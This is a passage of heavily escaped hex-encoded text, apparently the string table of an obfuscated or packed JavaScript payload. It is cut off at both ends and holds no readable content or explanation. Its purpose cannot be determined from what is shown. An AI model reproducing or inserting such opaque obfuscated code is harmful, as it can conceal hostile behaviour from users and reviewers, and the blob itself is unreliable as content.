x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x7